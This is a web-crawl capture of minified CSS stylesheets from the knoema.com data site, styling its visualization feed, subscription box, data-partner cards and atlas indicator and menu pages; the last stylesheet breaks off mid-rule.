.option{font-size:14px;font-family:'PT Sans',sans-serif;color:#666}div.segment-dialog .option input[type=radio]{vertical-align:text-top;margin:4px}div.segment-dialog ul{list-style-type:none;margin:0;padding:0 16px;height:92px;overflow:auto}div.segment-dialog ul li .role-label{font-size:14px;font-weight:normal;color:#666;margin:2px;vertical-align:top}div.segment-dialog div.error-message{display:none;margin-top:10px;font-size:12px;color:#c13a3f}#edit-infographics-dialog label[for=infographics]{color:#6080c0;text-transform:uppercase;font:bold 14px 'PT Sans',sans-serif;line-height:20px}#edit-infographics-dialog input{margin-top:6px;width:100%;box-sizing:border-box;height:30px;background-color:#f7f7f7;border:1px solid #e2e2e2;padding:0 5px;outline:none}#edit-infographics-dialog .error-message{color:#c13a3f}.with-media#site-holder div#page-actions div#page-lang{top:10px}.snowflake-card{padding:24px 24px 48px;border:1px solid #e2e3e5;border-radius:8px;position:relative}.snowflake-card h3{margin:16px 0}.snowflake-card p{margin:0}.snowflake-card .logo{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='32' height='32' viewBox='0 0 32 32'%3E%3Cg id='ico-knoema' transform='translate(-463 -315)'%3E%3Crect id='Rectangle_1347' data-name='Rectangle 1347' width='32' height='32' transform='translate(463 315)' fill='none'/%3E%3Cpath id='Path_1257' data-name='Path 1257' d='M288.3,498.784l-9.9-15.861h-.125v15.861h-9.589v-32h9.589v14.774h.125l9.219-14.774h11.359l-11.114,15.024,11.917,16.976Z' transform='translate(194.315 -151.784)' fill='%236080c0'/%3E%3C/g%3E%3C/svg%3E%0A");color:#65676c;font-size:12px;font-weight:600;width:32px;display:block;background-size:contain;padding-top:42px;background-repeat:no-repeat}.snowflake-card.external .logo{background-image:initial}.snowflake-card.external.tag-zillow .logo{background-image:url('/Img/partners/zillow.png')}.snowflake-card.external.tag-starschema .logo{background-image:url('/Img/partners/starschema.png')}.snowflake-card.external.tag-snowflake .logo{background-image:url('/Img/partners/snowflake.png')}.snowflake-card .listing-url{text-decoration:none;color:#2050be;position:absolute;bottom:24px}#snowflake-query-dialog .snowflake-card{width:246px;height:277px;box-sizing:border-box}html:not([dir='rtl']) #snowflake-query-dialog .snowflake-card{float:left}html[dir='rtl'] #snowflake-query-dialog .snowflake-card{float:right}html:not([dir='rtl']) #snowflake-query-dialog .snowflake-card{margin-right:24px}html[dir='rtl'] #snowflake-query-dialog .snowflake-card{margin-left:24px}#snowflake-query-dialog .query-column{width:100%;height:277px;box-sizing:border-box}html:not([dir='rtl']) #snowflake-query-dialog .query-column{float:left}html[dir='rtl'] #snowflake-query-dialog .query-column{float:right}#snowflake-query-dialog .snowflake-card+.query-column{width:calc(100% - 246px - 24px - 2px)}#snowflake-query-dialog .snippet-text{background-color:#f0f0ec;border:1px solid #2050be;border-radius:2px;font-size:13px;font-family:'PT Sans',sans-serif;padding:10px 5px;box-sizing:border-box;resize:none;width:100%;height:100%}div#page-header.viz-of-the-day{background-color:#fff;display:flex;padding:0 30px}div#page-header.viz-of-the-day>*{flex:1}div#page-header.viz-of-the-day .text{margin:80px 0}div#page-header.viz-of-the-day .text .page-title{text-transform:uppercase;font-size:14px;margin:0 0 20px 0;font-weight:200;font-family:"Open Sans",Sans serif;letter-spacing:2px;color:#969696}div#page-header.viz-of-the-day .text .page-desc{font-size:38px;margin:0 0 25px 0;line-height:1;font-weight:400;font-family:"Poppins","Open Sans",Sans serif;color:#627ec2}div#page-header.viz-of-the-day .text p{margin-bottom:30px;font-weight:500;font-family:"Open Sans",Sans serif;font-size:16px;line-height:1.4;text-transform:uppercase;color:#646464}div#page-header.viz-of-the-day .image{margin-top:5px}html:not([dir='rtl']) div#page-header.viz-of-the-day .image{margin-left:20px}html[dir='rtl'] div#page-header.viz-of-the-day .image{margin-right:20px}div#page-header.viz-of-the-day .image video{width:430px}div#page-header.viz-of-the-day-viewer{clear:both;height:117px;display:block;margin-top:20px}div#page-header.viz-of-the-day-viewer .title-and-page-info{margin:27px 0 0 31px;width:650px}html[dir='rtl'] div#page-header.viz-of-the-day-viewer .title-and-page-info{margin:27px 31px 0 0}div#page-header.viz-of-the-day-viewer .title-and-page-info h1{margin:0;font:bold 32px 'PT Sans',sans-serif;color:#000;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:650px}div#page-header.viz-of-the-day-viewer .title-and-page-info #page-info{padding:0;display:table}div#page-header.viz-of-the-day-viewer .title-and-page-info #page-info #page-author-contents,div#page-header.viz-of-the-day-viewer .title-and-page-info #page-info #page-updated{vertical-align:middle;display:table-cell;float:none}div#page-header.viz-of-the-day-viewer .title-and-page-info #page-info #page-author-contents span,div#page-header.viz-of-the-day-viewer .title-and-page-info #page-info #page-updated span,div#page-header.viz-of-the-day-viewer .title-and-page-info #page-info #page-author-contents a,div#page-header.viz-of-the-day-viewer .title-and-page-info #page-info #page-updated a{white-space:nowrap;font:16px 'PT Sans',sans-serif;color:#6080c0}div#page-header.viz-of-the-day-viewer .title-and-page-info #page-info #page-author-contents{padding-right:15px}html[dir='rtl'] div#page-header.viz-of-the-day-viewer .title-and-page-info #page-info #page-author-contents{padding-left:15px;padding-right:0}div#page-header.viz-of-the-day-viewer .logo{background:url(/img/v7/action-bar/ico-data-driven.svg?v=1) right center no-repeat;display:inline-block;position:absolute;width:249px;height:77px;right:0px;top:20px}html[dir='rtl'] div#page-header.viz-of-the-day-viewer .logo{right:auto;left:0px}#page-description.viz-of-the-day-description{font:16px 'PT Sans',sans-serif;color:#222240}#content-tabs.ui-tabs{padding-top:30px}.vizofthedaytag .page-section.viz-of-the-day{background-color:#fff;padding-top:20px;padding-bottom:0}.vizofthedaytag .page-section.viz-of-the-day h3{display:none}.vizofthedaytag .page-section.viz-of-the-day a.img div{border:1px solid #bfcce6}div#home-box .feed{clear:both}div.subscribe{padding:20px;background:#eee;display:table;margin:30px 30px 0 30px;width:840px}div#site-main.dashboard-with-paddings div.subscribe{width:100%;box-sizing:border-box;margin:20px 0;background-color:#fff;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}div.subscribe>*{display:table-cell;vertical-align:middle;line-height:1}div.subscribe .icon{width:24px;height:24px;background:url("/Img/v7/action-bar/ico-mail-subscribe.svg?v=1");background-repeat:no-repeat;background-position:center}div.subscribe .text{width:450px}div.subscribe .with-padding{padding-right:30px}html[dir='rtl'] div.subscribe .with-padding{padding-left:30px;padding-right:0}div.subscribe .email{display:table-cell;vertical-align:middle}div.subscribe .separator{border-left:solid 2px #9b9b9b}div.subscribe h2{font:bold 18px 'PT Sans',sans-serif;color:#222240;margin:0;margin-left:15px;margin-right:10px}html[dir='rtl'] div.subscribe h2{margin-left:10px;margin-right:15px}div.subscribe p{font:14px 'PT Sans',sans-serif;color:#292929;margin:0;padding-top:5px;padding-left:20px;padding-right:10px;display:table-cell}html[dir='rtl'] div.subscribe p{padding-left:10px;padding-right:20px}div.subscribe #subscribe{margin:0 auto;padding:12px 23px;font-weight:500;font-family:"Poppins","Open Sans",Sans serif;font-size:14px;text-align:center;border-radius:7px;background-color:#627ec2;transition:color 0.3s,background-color 0.3s,border 0.3s;border:1px solid #627ec2;color:#fff}div.subscribe #subscribe:hover{background-color:#fff;color:#627ec2;border-color:rgba(98,126,194,0.2)}html:not([dir='rtl']) div.subscribe #subscribe{float:right}html[dir='rtl'] div.subscribe #subscribe{float:left}div.subscribe input{border:0;border-bottom:1px solid #9b9b9b;width:150px;height:20px;border-radius:2px;padding:4px 5px;margin-left:0;margin-right:20px;font-family:'PT Sans',sans-serif;outline:0;background-color:#f0f0ec}#site-main.dashboard-with-paddings div.subscribe input{background-color:#fff}html[dir='rtl'] div.subscribe input{margin-left:20px;margin-right:0}div.viz-of-the-day-feed{padding:40px 30px 20px 30px;position:relative}div.viz-of-the-day-feed .topics{position:absolute;font:bold 18px 'PT Sans',sans-serif;color:#222240;text-align:right;right:30px}html[dir='rtl'] div.viz-of-the-day-feed .topics{left:30px;right:auto}div.viz-of-the-day-feed .topics select{padding:5px;width:180px;margin-left:5px}div.viz-of-the-day-feed ul{width:100%;text-align:center;list-style-type:none;padding:0;margin:0 0 20px 0}div.viz-of-the-day-feed ul li{display:inline-block}html[dir='rtl'] div.viz-of-the-day-feed ul{padding:0}div.viz-of-the-day-feed ul a{text-decoration:none;display:inline-block;font:bold 18px 'PT Sans',sans-serif;color:#2050be;width:122px;height:38px;text-transform:uppercase;text-align:center;vertical-align:middle;line-height:40px;padding:0;outline:none}div.viz-of-the-day-feed ul a.active{border:0;border-bottom:solid 2px #6080c0;color:#000}div.viz-of-the-day-feed .viz.crawler{width:auto;display:block}div.viz-of-the-day-feed .viz.crawler h3{width:auto}div.viz-of-the-day-feed .viz.crawler p{width:445px;display:inline-block;vertical-align:top}div.viz-of-the-day-feed .viz{width:430px;margin:20px 20px 0 0;display:inline-block;vertical-align:top}div.viz-of-the-day-feed .viz:nth-child(even){margin-right:0}div.viz-of-the-day-feed .viz div.thumbnail{width:428px;height:260px;border:1px solid #bfcce6;position:relative;overflow:hidden}div.viz-of-the-day-feed .viz div.thumbnail div.image{width:100%;height:100%;position:relative}div.viz-of-the-day-feed .viz div.thumbnail .hover{display:block;text-decoration:none;color:#000;background:#f0f0ec;font:14px 'PT Sans',sans-serif;color:#292929;padding:30px 30px 15px 30px;height:215px;position:relative;top:0;cursor:default}div.viz-of-the-day-feed .viz div.thumbnail .hover p{margin:0;max-height:160px;overflow:hidden}div.viz-of-the-day-feed .viz div.thumbnail .hover .statistics{border-top:1px solid #bfcce6;padding:10px 0;width:385px;position:absolute;bottom:0;font:bold 14px 'PT Sans',sans-serif;color:#222240}div.viz-of-the-day-feed .viz div.thumbnail .hover .statistics .views,div.viz-of-the-day-feed .viz div.thumbnail .hover .statistics .pins{display:inline-block;height:14px;line-height:14px;margin-top:9px;background-image:url("/img/v2/page/icon_eye.png");background-repeat:no-repeat;background-position:0px 0px;background-size:16px 14px !important;padding-left:20px;padding-right:0;margin-left:0;margin-right:1em}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div.viz-of-the-day-feed .viz div.thumbnail .hover .statistics .views,div.viz-of-the-day-feed .viz div.thumbnail .hover .statistics .pins{background-image:url("/img/v2/page/icon_eye-x2.png");background-size:cover}}div.viz-of-the-day-feed .viz div.thumbnail .hover .statistics .pins{background-image:url("/img/v2/page/icon_fav.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div.viz-of-the-day-feed .viz div.thumbnail .hover .statistics .pins{background-image:url("/img/v2/page/icon_fav-x2.png");background-size:cover}}div.viz-of-the-day-feed .viz div.thumbnail .hover .statistics .learn-more{display:block;float:right;width:100px;height:32px;font:bold 14px 'PT Sans',sans-serif;line-height:32px;box-sizing:content-box}html[dir='rtl'] div.viz-of-the-day-feed .viz{margin:20px 0 0 20px}html[dir='rtl'] div.viz-of-the-day-feed .viz:nth-child(even){margin-left:0}html[dir='rtl'] div.viz-of-the-day-feed .viz div.thumbnail .hover .statistics .views,html[dir='rtl'] div.viz-of-the-day-feed .viz div.thumbnail .hover .statistics .pins{padding-left:0;padding-right:20px;margin-left:1em;margin-right:0;background-position:right;background-size:16px 14px}div.viz-of-the-day-feed .viz h3{width:430px}div.viz-of-the-day-feed .viz h3 a{font:bold 18px 'PT Sans',sans-serif;color:#6080c0;text-transform:uppercase;text-decoration:none}div.viz-of-the-day-feed #show-more{display:block;margin:1em auto;padding:0;font:bold 14px 'PT Sans',sans-serif;width:180px;height:40px;line-height:40px}div.viz-of-the-day-feed #show-more .ui-button-text{line-height:40px}div.separator-line{height:30px;background-color:#f5f5f5}div#site-main.dashboard-with-paddings div.separator-line{display:none}div.separator-line.white{background-color:#fff}div.vithoftheday_see-also{padding:30px}div#site-main.dashboard-with-paddings div.vithoftheday_see-also{background-color:#fff;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}div.vithoftheday_see-also h2{font:bold 21px 'PT Sans',sans-serif;color:#222240;margin-top:0}div.vithoftheday_see-also>div{overflow:hidden;padding-bottom:40px}div.vithoftheday_see-also div.block{border:1px solid #dcdcdc;padding:20px;margin-bottom:30px}div.vithoftheday_see-also div.thumb{width:360px;height:230px;padding:10px;float:left;margin-left:0;margin-right:20px}div.vithoftheday_see-also div.thumb:hover{background-color:none}div.vithoftheday_see-also div.thumb a{display:block;width:100%;height:100%;text-decoration:none}div.vithoftheday_see-also h3{margin:0;padding:0}div.vithoftheday_see-also h3 a{font:bold 18px 'PT Sans',sans-serif;text-decoration:none;color:#000}div.vithoftheday_see-also h3 a:hover{color:#2050be}div.vithoftheday_see-also p{margin:20px 0 0 0;font:16px 'PT Sans',sans-serif;color:#292929;word-wrap:break-word}html[dir='rtl'] div.vithoftheday_see-also div.thumb{float:right;margin-left:20px;margin-right:0}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Css/Atlas/indicator.d2b20e1bf3e8cd546d93407b4eb98731de43dcf4.less
body_size: 1272
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}div#atlas-header>div>span.like-header,div#atlas-header>span.like-header{display:inline-block;margin-bottom:15px;font-size:1.5em;font-family:'PT Sans',sans-serif;clear:left;font-weight:bold}p.atlas-banner{min-height:45px;margin-top:0;padding-top:1em;font:1.1em 'PT Sans',sans-serif;font-weight:bold;border:1px dotted #2050be;text-align:center}p.atlas-banner a.button{margin-left:1em;background-color:#2050be;color:#fff;padding:4px 12px;text-decoration:none;display:inline-block;font-weight:normal;font-size:smaller}div#site-holder.v7{background-color:#f0f0ec}div#site-holder.v7 div#atlas h1{font-size:30px;font-weight:bold;color:#222240}div#site-holder.v7 div#atlas .description{font-size:16px;font-weight:normal;color:#292929}div#site-holder.v7 div#atlas .letter .description{font-size:14px;margin-top:20px}div#site-holder.v7 div#atlas div#indicator span.italic{font-style:normal;display:block;margin:10px 0}div#site-holder.v7 div#atlas table.knoema-table{width:360px}div#site-holder.v7 div#atlas table.knoema-table th,div#site-holder.v7 div#atlas table.knoema-table td{font-size:16px}div#site-holder.v7 div#atlas table.knoema-table th{height:30px;background-color:#f0f0ec;color:#222240;text-transform:uppercase}div#site-holder.v7 div#atlas table.knoema-table td{height:36px}div#site-holder.v7 div#atlas table.knoema-table tr{background:#f5f5f5}div#site-holder.v7 div#atlas table.knoema-table tr.odd{background:none}div#site-holder.v7 div#atlas div#chart{width:calc(100% - 360px)}div#site-holder.v7 div#atlas div#chart.compare{width:100%}body.fullscreen #site-holder #site-main #atlas-header{width:910px;margin:0 auto}div#atlas{min-height:600px}div#atlas.no-data{min-height:initial}body.fullscreen #site-holder #site-main div#atlas{width:910px;margin:0 auto}div#atlas h1{font-size:130%;font-weight:normal;font-family:'PT Sans',sans-serif;margin-top:0}div#atlas .description{text-align:justify;margin-top:0;font-size:small}div#atlas.whatis-description div#chart{margin-top:4px}div#atlas.whatis-description table.knoema-table{margin-top:13px}div#atlas.whatis-description div#indicator .value{padding-bottom:25px}div#atlas.whatis-description div#indicator div.yodatai-description{padding-bottom:2px}div#atlas .whatis-description{font-size:110%;font-weight:bold;font-family:'PT Sans',sans-serif;margin-top:10px;margin-bottom:5px}div#atlas div#indicator{margin-top:20px;overflow:hidden}div#atlas div#indicator .value{float:left;text-align:center;margin-right:20px}html[dir='rtl'] div#atlas div#indicator .value{float:right;margin-left:20px;margin-right:0px}div#atlas div#indicator h4.whatis-description{font-size:100%;margin-top:15px;margin-bottom:0}div#atlas div#indicator span.strong{font-size:2.5em;font-weight:bold}div#atlas div#indicator span.italic{font-style:italic;direction:ltr;unicode-bidi:embed}div#atlas table.knoema-table{width:360px;margin-top:20px}div#atlas table.knoema-table td a,div#atlas table.knoema-table td a:visited{color:#2050be}div#atlas table.knoema-table td.percent{width:70px}div#atlas table.knoema-table td[colspan="2"]{padding-left:5em;padding-right:0}html[dir='rtl'] div#atlas table.knoema-table td[colspan="2"]{padding-left:0;padding-right:3em}div#atlas table.knoema-table td[colspan="2"] .fa{color:#000}div#atlas table tr.odd{background:#f0f0f0}div#atlas div#chart{margin-top:11px;width:calc(100% - 360px);position:relative;min-height:450px}html:not([dir='rtl']) div#atlas div#chart{float:left}html[dir='rtl'] div#atlas div#chart{float:right}div#atlas div#chart .highcharts-container{position:relative !important}div#atlas div#chart.compare{width:100%;float:none}div#atlas div#chart>div:first-child{text-align:center}div#atlas div#chart>div:first-child div#indicator-preview-host{width:100%;height:400px}div#atlas div#chart span{font-size:0.8em}div#atlas div#chart .premium-overlay{height:100%}div#atlas div#chart .gadget-host{position:relative}div#atlas div#chart .gadget-host .premium-helper{position:absolute;left:0;right:0;top:0;bottom:20px;z-index:2}html:not([dir='rtl']) div#atlas div#chart+div{float:right}html[dir='rtl'] div#atlas div#chart+div{float:left}div#atlas div#country-values{padding-top:15px;width:100%}div#atlas div#country-values div.region{padding-top:5px;width:130px;height:81px;margin:0 15px 15px 0;display:inline-block;text-align:center;background:#f0f0f0;border-bottom:5px solid #f0f0f0}div#atlas div#country-values div.region:last-child{margin-right:0}html[dir='rtl'] div#atlas div#country-values div.region:last-child{margin-left:0}div#atlas div#country-values div.region.current{min-width:130px;width:auto;padding-left:5px;padding-right:0}html[dir='rtl'] div#atlas div#country-values div.region.current{padding-left:0;padding-right:5px}html[dir='rtl'] div#atlas div#country-values div.region{margin:0 0px 15px 15px}div#atlas div#country-values div.region:first-child p{font-size:14pt}div#atlas div#country-values div.region:first-child p span{display:inline-block;position:relative;top:-6px}div#atlas div#country-values div.region h4{font-weight:normal;font-size:10pt;height:38px}div#atlas div#country-values div.region h4 a{color:#2050be;font-family:'PT Sans',sans-serif}div#atlas div#country-values div.region p{width:100%;margin:0;font-family:'PT Sans',sans-serif;font-size:14pt}div#atlas div#country-values div.region p span{font-weight:normal;font-size:8pt;font-style:italic;color:#888}div#atlas div.indicator-middle{padding-top:30px;overflow:auto}div#atlas div.indicator-middle h4{margin:0;margin-left:25px;margin-bottom:5px;font-weight:normal;font-size:0.9em}div#atlas div.indicator-middle .last-submissions{float:none;width:310px}div#atlas div.indicator-bottom table{width:100%;margin-left:0}html.ie div#atlas div#country-values div.region:first-child,html.firefox div#atlas div#country-values div.region:first-child{top:3px}#see-also table.rankings td{cursor:default}#see-also table.rankings td.name a,#see-also table.rankings td.more a{border-bottom:0px;text-decoration:underline}.no-data_variants{display:table;float:left;width:278px;height:178px;background:#f0f0ec;color:#222240;font-weight:bold;font-size:larger;text-transform:uppercase;text-align:center;border:1px solid #f0f0ec;text-decoration:none;margin-top:10px;margin-left:0;margin-right:35px}.no-data_variants span{vertical-align:middle;display:table-cell}.no-data_variants.last{margin-left:0;margin-right:0}.no-data_variants:hover{background:#fff;color:#2050be}html[dir='rtl'] .no-data_variants{margin-left:35px;margin-right:0}html[dir='rtl'] .no-data_variants.first{margin-left:0;margin-right:0}#update-alert-dialog{margin-top:20px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Css/Atlas/atlas-menu.6045332a1dd94e092d40fd39707478e96ea57489.less
body_size: 2877
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}.v7#site-holder div#atlas-header.menu-on-left ul#atlas-tabs li h2,.v7#site-holder div#atlas.menu-on-left ul#atlas-tabs li h2,.v7#site-holder div#atlas-header #menu-holder ul#atlas-tabs li h2,.v7#site-holder div#atlas #menu-holder ul#atlas-tabs li h2,.v7#site-holder div#atlas-header #atlas-tab-content ul#atlas-tabs li h2,.v7#site-holder div#atlas #atlas-tab-content ul#atlas-tabs li h2{font-size:18px}div#atlas-header ul#atlas-tabs,div#atlas ul#atlas-tabs,div#snowflake-menu ul#atlas-tabs,div#atlas-header.menu-on-left ul#atlas-tabs,div#atlas.menu-on-left ul#atlas-tabs,div#snowflake-menu.menu-on-left ul#atlas-tabs,div#atlas-header #menu-holder ul#atlas-tabs,div#atlas #menu-holder ul#atlas-tabs,div#snowflake-menu #menu-holder ul#atlas-tabs,div#atlas-header #atlas-tab-content ul#atlas-tabs,div#atlas #atlas-tab-content ul#atlas-tabs,div#snowflake-menu #atlas-tab-content ul#atlas-tabs{margin-top:0.25em}div#atlas-header ul#atlas-tabs li,div#atlas ul#atlas-tabs li,div#snowflake-menu ul#atlas-tabs li,div#atlas-header.menu-on-left ul#atlas-tabs li,div#atlas.menu-on-left ul#atlas-tabs li,div#snowflake-menu.menu-on-left ul#atlas-tabs li,div#atlas-header #menu-holder ul#atlas-tabs li,div#atlas #menu-holder ul#atlas-tabs li,div#snowflake-menu #menu-holder ul#atlas-tabs li,div#atlas-header #atlas-tab-content ul#atlas-tabs li,div#atlas #atlas-tab-content ul#atlas-tabs li,div#snowflake-menu #atlas-tab-content ul#atlas-tabs li{display:inline;font-weight:bold;font-family:'PT Sans',sans-serif}div#atlas-header ul#atlas-tabs li a,div#atlas ul#atlas-tabs li a,div#snowflake-menu ul#atlas-tabs li a,div#atlas-header.menu-on-left ul#atlas-tabs li a,div#atlas.menu-on-left ul#atlas-tabs li a,div#snowflake-menu.menu-on-left ul#atlas-tabs li a,div#atlas-header #menu-holder ul#atlas-tabs li a,div#atlas #menu-holder ul#atlas-tabs li a,div#snowflake-menu #menu-holder ul#atlas-tabs li a,div#atlas-header #atlas-tab-content ul#atlas-tabs li a,div#atlas #atlas-tab-content ul#atlas-tabs li a,div#snowflake-menu #atlas-tab-content ul#atlas-tabs li a{color:inherit;text-decoration:none}div#atlas-header ul#atlas-tabs li a:focus,div#atlas ul#atlas-tabs li a:focus,div#snowflake-menu ul#atlas-tabs li a:focus,div#atlas-header.menu-on-left ul#atlas-tabs li a:focus,div#atlas.menu-on-left ul#atlas-tabs li a:focus,div#snowflake-menu.menu-on-left ul#atlas-tabs li a:focus,div#atlas-header #menu-holder ul#atlas-tabs li a:focus,div#atlas #menu-holder ul#atlas-tabs li a:focus,div#snowflake-menu #menu-holder ul#atlas-tabs li a:focus,div#atlas-header #atlas-tab-content ul#atlas-tabs li a:focus,div#atlas #atlas-tab-content ul#atlas-tabs li a:focus,div#snowflake-menu #atlas-tab-content ul#atlas-tabs li a:focus{outline:none}div#atlas-header ul#atlas-tabs.topic-tabs,div#atlas ul#atlas-tabs.topic-tabs,div#snowflake-menu ul#atlas-tabs.topic-tabs,div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs,div#atlas.menu-on-left ul#atlas-tabs.topic-tabs,div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs,div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs,div#atlas #menu-holder ul#atlas-tabs.topic-tabs,div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs,div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs,div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs{margin:0.5em 0}div#atlas-header ul#atlas-tabs.topic-tabs li,div#atlas ul#atlas-tabs.topic-tabs li,div#snowflake-menu ul#atlas-tabs.topic-tabs li,div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs li,div#atlas.menu-on-left ul#atlas-tabs.topic-tabs li,div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs li,div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs li,div#atlas #menu-holder ul#atlas-tabs.topic-tabs li,div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs li,div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs li,div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs li,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs li{font-size:18px;display:inline-block;text-transform:uppercase;margin-bottom:0.5em}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#atlas ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs li{margin-right:1em}html[dir='rtl'] div#atlas-header ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#atlas ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs li{margin-left:1em}div#atlas-header ul#atlas-tabs.topic-tabs li a,div#atlas ul#atlas-tabs.topic-tabs li a,div#snowflake-menu ul#atlas-tabs.topic-tabs li a,div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs li a,div#atlas.menu-on-left ul#atlas-tabs.topic-tabs li a,div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs li a,div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs li a,div#atlas #menu-holder ul#atlas-tabs.topic-tabs li a,div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs li a,div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs li a,div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs li a,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs li a{color:inherit;text-decoration:none;border-bottom:2px solid transparent;transition:border 0.2s ease}div#atlas-header ul#atlas-tabs.topic-tabs li a:hover,div#atlas ul#atlas-tabs.topic-tabs li a:hover,div#snowflake-menu ul#atlas-tabs.topic-tabs li a:hover,div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs li a:hover,div#atlas.menu-on-left ul#atlas-tabs.topic-tabs li a:hover,div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs li a:hover,div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs li a:hover,div#atlas #menu-holder ul#atlas-tabs.topic-tabs li a:hover,div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs li a:hover,div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs li a:hover,div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs li a:hover,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs li a:hover{border-bottom-color:#f5f5f5}div#atlas-header ul#atlas-tabs.topic-tabs li a.active,div#atlas ul#atlas-tabs.topic-tabs li a.active,div#snowflake-menu ul#atlas-tabs.topic-tabs li a.active,div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs li a.active,div#atlas.menu-on-left ul#atlas-tabs.topic-tabs li a.active,div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs li a.active,div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs li a.active,div#atlas #menu-holder ul#atlas-tabs.topic-tabs li a.active,div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs li a.active,div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs li a.active,div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs li a.active,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs li a.active{border-bottom-color:#2050be}div#atlas-header ul#atlas-tabs.topic-tabs.small li,div#atlas ul#atlas-tabs.topic-tabs.small li,div#snowflake-menu ul#atlas-tabs.topic-tabs.small li,div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs.small li,div#atlas.menu-on-left ul#atlas-tabs.topic-tabs.small li,div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs.small li,div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs.small li,div#atlas #menu-holder ul#atlas-tabs.topic-tabs.small li,div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs.small li,div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs.small li,div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs.small li,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs.small li{font-size:15px;text-transform:none}div#atlas-header 